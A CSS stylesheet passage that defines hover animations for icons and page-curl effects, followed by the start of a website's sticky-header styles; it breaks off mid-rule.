.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
